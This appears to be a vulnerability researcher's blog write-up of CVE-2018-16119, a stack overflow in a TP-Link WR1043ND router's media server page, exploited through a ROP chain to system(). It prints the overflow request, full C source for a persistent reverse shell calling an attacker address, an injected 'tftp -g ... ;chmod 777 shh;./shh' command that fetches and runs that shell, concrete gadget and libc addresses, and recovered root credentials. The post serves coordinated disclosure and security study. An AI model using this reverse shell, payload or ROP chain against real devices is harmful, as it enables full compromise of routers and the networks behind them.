/ 14 min read
CVE-2018-16119: TP-Link Router Remote Code Execution
Introduction
This post discusses the discovery of CVE-2018-16119 during vulnerability research on a home router: The TP-Link WR1043ND WiFi home router. We’ll present the steps to identify the vulnerability and how it can be exploited to achieve remote code execution on the device.
The Device
The device used for this research was the TP-Link WR1043ND WiFi home router (firmware version 3.00).
 TP-Link WR1043ND WiFi home router (firmware version 3.00)
We started with a classic web application penetration test looking for common vulnerabilities in the device’s administration interface. The default password to access the administration panel was admin:admin.
 Classic web application penetration testing approach on the TP-Link administration interface
Nothing interesting was found around the default device components, but this device has a really curious functionality. Any device owner could connect an external device to the Router and enable NAS-like capabilities of the device - this is a very interesting feature and key in TP-Link’s product marketing campaign.
 TP-Link router showing USB port and NAS-like capabilities for external device connection
Once an external device is connected through the USB port, the Media Server functionality can be used to create and share folders/files across the Internal Network.
Vulnerability Discovery
When the device created a new folder, the following request was sent:
GET /TLROLZZBRWGYNWBA/userRpm/MediaServerFoldersCfgRpm.htm?displayName=testing_folder&shareEntire=%2Ftmp%2Fusbdisk%2Fvolume1&no_use_para_just_fix_ie_sub_bug=&Save=Save HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://192.168.0.1/TLROLZZBRWGYNWBA/userRpm/MediaServerFoldersCfgRpm.htmCookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3DConnection: closeUpgrade-Insecure-Requests: 1The first thing noticed was the strange string in the URL: TLROLZZBRWGYNWBA. This string acts as a User Session ID and is generated on each User Login. Any modification of this “token” will generate a Logout and destroy the User Session.
After playing around with the parameters, we couldn’t abuse the Add New Folder request to achieve the classic RCE bug, but we discovered that sending a long string of characters within the shareEntire parameter caused the application to crash, the web interface stopped responding to requests, and even the WiFi AP stopped working.
Crash Request:
GET /RRUJDHBBIZYEJLEA/userRpm/MediaServerFoldersCfgRpm.htm?displayName=testing_folder&shareEntire=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&no_use_para_just_fix_ie_sub_bug=&Save=Save HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://192.168.0.1/TLROLZZBRWGYNWBA/userRpm/MediaServerFoldersCfgRpm.htmCookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3DConnection: closeUpgrade-Insecure-Requests: 1 Burp Suite Repeater showing the crash request with long payload in shareEntire parameter
After this initial request, any other interaction fails to connect with the Web Service, as can be seen in subsequent curl requests.
 Subsequent curl requests failing after the initial crash request, demonstrating service unavailability
We thought this behavior might be related to a Buffer Overflow vulnerability, so we decided to dig deeper into the issue. A new problem arose: to debug the crash, we needed a way to execute commands on the device.
Device Access
We couldn’t find a way to achieve command execution through the web interface, and we also couldn’t connect to the device via SSH.
The second approach was to access through the UART interface of the board. This required some minor soldering work as shown in the following image:
 UART interface of the TP-Link board showing the soldering points needed for debugging access
After the soldering work, we could access the board using Shikra’s UART interface. For this, we used the following UART PINOUT documentation and connected the Shikra to the device.
 UART PINOUT documentation showing the connection points for debugging access
The Shikra connected to the device looked like this:
 Shikra device connected to the TP-Link router via UART interface for debugging
After a successful connection, the next step was to detect the communication speed. For this, we used Arduino IDE as the UART interface GUI. Playing with baud rates, we found that the correct one was: 115200.
 Arduino IDE used as UART interface GUI showing successful connection at 115200 baud rate
Useful information was printed to the UART Interface when the board was booting, but the most important was the Device Architecture: MIPS Big Endian.
 Boot output showing device architecture as MIPS Big Endian
After the device boot, we expected an unprotected system command interpreter, but the device asked for username and password.
 Device requesting username and password after boot sequence
With this new challenge, we changed the research approach. We downloaded the original firmware of the device from the DD-WRT router database:
https://download1.dd-wrt.com/dd-wrtv2/downloads/betas/2018/10-10-2018-r37305/tplink_tl-wr1043nd-v2/factory-to-ddwrt.bin
With the help of the Binwalk tool, we could extract the Router’s file system.
Binwalk didn’t work correctly on Mac OSX, but fortunately, a really good docker container could be used to run Binwalk successfully.
 Running Binwalk using Docker container to extract firmware filesystem
 Binwalk successfully extracting the router’s filesystem showing directory structure and file contents
At this point, we could obtain the content of the /etc/shadow file and get the plain text representation of the Hash password with the help of Google search engine.
With this information, we could log into the device using the UART interface and the credentials: root:sohoadmin
Device Debugging
The first thing we did with this access was to check all the processes running inside the Firmware and detect the one responsible for controlling the web interface. As is common in this type of device, the application that controlled the web application was the binary: /usr/bin/httpd
It was an application that uses multiple fork calls to spawn multiple threads to control different aspects of the device. We focused on the last PID of httpd: 548.
 Process analysis showing httpd processes and identifying target PID 548
 Detailed view of the httpd process responsible for web interface control
To understand what was happening in the device when the crash request was sent, we needed a way to debug the binary. For this, it’s important to have a gdbserver compiled for MIPS Big Endian. There are different ways to get it, but the fastest is to get a compiled version from Rapid7’s embedded-tools Github repository: https://github.com/rapid7/embedded-tools/tree/master/binaries/gdbserver
With the binary in hand, we needed a way to transfer the gdbserver to the device. Fortunately, the Firmware included a TFTP binary that helped a lot in the file upload and download process.
We could upload files to the board using a TFTP Server and the following command in the UART Shell:
tftp -g -r gdbserver.mipsbe 192.168.0.100
 TFTP Server running on local machine ready to transfer gdbserver binary
 TFTP client on WR1043ND router downloading gdbserver.mipsbe from local machine
With the gdb server in place, we could attach to the /usr/bin/httpd PID: 548 and send the crash request to see what was happening in memory.
As a client for this GDBServer instance, we used IDA Pro v6.8 together with the httpd binary obtained from the Firmware Filesystem.
To achieve this, it was necessary to follow a series of steps:
- Connect the computer to the router ESSID
- Configure IDA Debugger to use a Remote gdbserver in the main bar and configure the GDBServer IP/PORT in Debugger -> Process Options
 IDA Pro debugger configuration for remote gdbserver connection
3. Disable step usage support in Settings -> Debugger Options -> Configure specific options to avoid breakpoint instability
4. Connect to Remote Process and press F9 key
At this point, we sent the request to generate the crash and effectively, the $PC Register (MIPS equivalent to EIP/RIP) was overwritten and we could modify the program’s execution flow. Additionally, we gained control over several registers.
 Debugger output showing successful overwrite of $PC register and control over multiple MIPS registers
Playing with Metasploit Framework’s pattern_create.rb module, we could determine that memory started being overwritten after a padding of 260 bytes. After this padding, registers began to be overwritten in this order: $s0, $s1, and $pc.
We took this approach because step-by-step debugging to identify where memory corruptions occurred was really laborious due to several errors encountered working with GDB + IDA on this MIPS device (the device’s non-performant memory resources froze the debugging server several times during the process or the device simply stopped working).
Attack Surface
At this point, we had a potentially exploitable problem, but to be sure of its exploitability, we needed to investigate a bit more.
First, we needed to map the attack surface. Before taking action, it was important to determine if the Stack and Heap had Execution Privileges. As could be seen, both memory spaces allowed execution (x char in the third column) in the main binary and also in the libraries.
 Memory mapping analysis showing executable permissions on Stack and Heap segments
The second thing we needed to know was if the Binary had ASLR Active. We could determine that the binary has Partial ASLR active, which means the application will randomize only the Stack and Heap on each execution. However, code segment addresses are not randomized and can be used to create a ROP chain.
 Analysis showing Partial ASLR active - only Stack and Heap randomization
Additionally, it was important to recognize all the libraries that the application used in its execution and where they start mapping in memory. This information would help us rebase the library address and get useful Gadgets to build a ROP chain.
As could be seen, there are several libraries in use, but we focused attention on libuClibc-0.9.30.so and its execution code started mapping at 0x2AAE2000.
 Library mapping analysis showing libuClibc-0.9.30.so at base address 0x2AAE2000
A good idea at this point was to download the libraries used by the binary for later analysis. This could be done using the following commands:
tftp -p /lib/ld-uClibc-0.9.30.so 192.168.0.100tftp -p /lib/libpthread-0.9.30.so 192.168.0.100tftp -p /lib/libuClibc-0.9.30.so 192.168.0.100tftp -p /lib/libutil-0.9.30.so 192.168.0.100tftp -p /lib/libwpa_ctrl.so 192.168.0.100tftp -p /lib/librt-0.9.30.so 192.168.0.100tftp -p /lib/libmsglog.so 192.168.0.100tftp -p /lib/libgcc_s.so.1 192.168.0.100The last important thing we had to do was learn about Device Architecture, specifically articles dealing with cache coherence:
- https://www.vantagepoint.sg/papers/MIPS-BOF-LyonYang-PUBLIC-FINAL.pdf
- http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/
- https://www.fidusinfosec.com/tp-link-remote-code-execution-cve-2017-13772/
A Quick Note on Cache Coherence:
Basically, when shellcode tries to be executed on the stack, the CPU will check if it already has data from that address in its cache, which means that if shellcode has self-modifying properties like decoding routines (we’ll generally use some type of encoding routines to avoid badchars), the encoded instructions will end up being executed instead of the decoded ones due to the cache coherence of MIPS Architecture.
Writing the Exploit
At this moment, we have two possible approaches to exploit this type of device:
Approach 1: Avoid Cache [In-]coherence and Execute Shellcode
To achieve Remote Code Execution with this technique, we need to follow a series of steps:
- Trigger the bug
- ROP to Sleep(1) => This will force the processor to refresh its Cache (Avoiding Cache In-coherence)
- Jump to Shellcode
- The first part of the shellcode must decode the part that will achieve code execution
- ROP to Sleep(1) Again => To refresh the Cache with the decoded executable Shellcode
- Jump to executable shell code
This is the traditional way to exploit buffer overflows in MIPS architecture, but after several attempts, we decided to discard it because we got illegal instruction errors every time we jumped to the decoded shellcode.
Approach 2: ROP to System Syscall
Alternative way to exploit this issue:
- Trigger the bug
- Get a Pointer to a CMD String => Already in Memory (.idata) or Loaded for Payload (on Stack)
- ROP to system function
This approach worked incredibly well on this device. It was much simpler to exploit and the exploit code ended up more reduced and clean.
Exploit Development
To successfully exploit this vulnerability following the ROP to System Syscall approach, it’s necessary to follow a series of steps.
Build a C/C++ Reverse Shell and Compile it for MIPS Big Endian Arch
Since we wanted to use a TFTP command to download shellcode, first of all, we needed to build shellcode.
For this, we used the following reverse shell:
// Simple Persistent Reverse Shell// Compile for MIPSBE using the following steps:// 1) cp reverse_shell_mipsbe.c /tmp/// 2) docker run -v /tmp/:/tmp/ -it asmimproved/qemu-mips /bin/bash// Inside Docker:// 4) cd /tmp ; mips-linux-gnu-gcc -static reverse_shell_mipsbe.c -o shh// Outside Docker:// 5) cp /tmp/shh .#include <sys/types.h>#include <sys/socket.h>#include <sys/wait.h>#include <netinet/in.h>#include <arpa/inet.h>#include <errno.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>
int main(){   int socket_info;   int connectie;   int pid;   struct sockaddr_in aanvaller_info;
   while(1) {      socket_info = socket(AF_INET, SOCK_STREAM, 0);      aanvaller_info.sin_family = AF_INET;      aanvaller_info.sin_port = htons(3000);      aanvaller_info.sin_addr.s_addr = inet_addr("192.168.0.103");      printf("Set data.\n");
      printf("Trying to perform a new connection\n");      connectie = connect(socket_info, (struct sockaddr *)&aanvaller_info, sizeof(struct sockaddr));      while(connectie < 0){         printf("Connection Failed\n");         sleep(5);         connectie = connect(socket_info, (struct sockaddr *)&aanvaller_info, sizeof(struct sockaddr));      }      connectie = write(socket_info,"Connection Completed\n",36);      printf("Successful Connection\n");      pid = fork();      if(pid > 0){         printf("Forking Process\n");         wait(NULL);      }      if(pid == 0){         printf("Process Forked Successfully\n");         dup2(socket_info,0); // input         dup2(socket_info,1); // output         dup2(socket_info,2); // errors         execl("/bin/sh", "/bin/sh", NULL);         usleep(3000);      }      printf("The connection was closed, trying to reconnect...\n");   }   return 0;}
To avoid the hassles of C cross-compilation, we used a docker already built to fulfill that mission: https://hub.docker.com/r/asmimproved/qemu-mips/
We copied the reverse_shell_mipsbe.c file to the /tmp/ folder and shared it with docker to compile the binary from there:
Commands:
# Outside Docker Container:docker run -v /tmp/:/tmp/ -it asmimproved/qemu-mips /bin/bash
# Inside Docker Container:cd /tmpmips-linux-gnu-gcc -static reverse_shell_mipsbe.c -o shhexit
Docker compilation process for MIPS Big Endian architecture showing the cross-compilation setup
With the binary already compiled, we copied the shh binary to the TFTP server folder.
Trigger the Vulnerability, Set on Stack a Chained Command to Download the Reverse Shell from the Attacking TFTP Server and Execute it
We needed to send a request that would trigger the bug by overwriting the $PC register and at the end of the payload put the following command on the Stack:
tftp -g -r shh 192.168.0.103;chmod 777 shh;./shh
It was somewhat complicated because the above command needed to end with the Line Terminated opcode: \x00, which couldn’t be sent via HTTP Request. This forced us to use padding that allowed us to place the command in memory filled with \x00.
 Memory layout showing TFTP command placement in null-terminated memory region
Move the Stack Pointer Address Where the TFTP Command is Located to the $a Register
At this point, we needed to put the Stack Address where we placed the TFTP command in the $a0 register, which is used as the first argument in the MIPS Calling Convention.
For this, we needed to redirect the controlled $pc register to a ROP Gadget that would perform this operation.
Before starting to look for useful gadgets, we needed to rebase the libraries using the address where the executable code was mapped by the binary. This could be done to determine the real position of a gadget in memory because the Firmware Operating System was not protecting Memory addresses with ASLR.
We knew that libuClibc-0.9.30.so started mapping at address 0x2AAE2000. We could use this information to rebase the static address of this library and start looking for Gadgets that could be reused in the real binary memory.
 Library rebasing process to determine real gadget addresses in memory
After searching for a while, we found the following gadget in the libuClibc-0.9.30.so library that doesn’t contain badchar in its address: 0x2AAF84C0
 ROP gadget at address 0x2AAF84C0 in libuClibc-0.9.30.so library
This gadget will move the $sp address (pointing to the command string) to the $s2 register, after which it will jump to the address set in the $s0 register.
Since we have control over $s0, we can use a second gadget that will move the address from $s2 to $a0 (First Argument of any Syscall Function in MIPS) and jump to the address set in the $s1 register.
ROP to System
The $s1 register is also overcontrolled. After setting a valid pointer to the command string in the $a0 register (Syscall Argument), we can now jump using the $s1 register directly to the system() function address: 0x2AB32150 (rebased address) which is also in the libuClibc-0.9.30.so library.
 System function location at rebased address 0x2AB32150 in libuClibc-0.9.30.so
With the $sp address (Stack Pointer) placed in the $a0 register and pointing to the command string, we proceed to jump to the system call (System Syscall) using the $s1 register.
If the ROP chain executes successfully, the system call will use as parameter the pointer to the command string that will download the reverse shell binary from the attacking TFTP server, grant it execution permissions, and execute it.
After this, all we had to do was wait for the Reverse Shell.
 Successful reverse shell connection showing remote command execution on the TP-Link router
The Result
A complete exploit for this vulnerability can be found in the following GitHub repository: https://github.com/hdbreaker/CVE-2018-16119
The exploit demonstrates the complete attack chain from initial buffer overflow discovery to achieving remote code execution through ROP chain exploitation and reverse shell deployment on MIPS architecture.
Impact Assessment
Severity: Critical
- Attack Vector: Network
- Authentication: Required (Admin)
- Impact: Complete compromise
Affected Versions
- TP-Link WR1043ND firmware version 3.00 and earlier
- Potentially other TP-Link models with similar Media Server functionality
References
- CVE-2018-16119 Details
- TP-Link Security Advisory
- GitHub Exploit Repository
- MIPS ROP Chain Techniques
- Router Security Best Practices
Research conducted by: Alejandro Parodi (hdbreaker)
Disclosure Status: Coordinated with TP-Link security team
Impact: Patched in subsequent firmware releases